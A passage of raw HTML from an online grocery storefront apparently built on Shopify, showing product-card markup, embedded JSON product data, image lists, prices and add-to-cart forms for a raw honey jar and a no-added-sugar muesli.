37684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 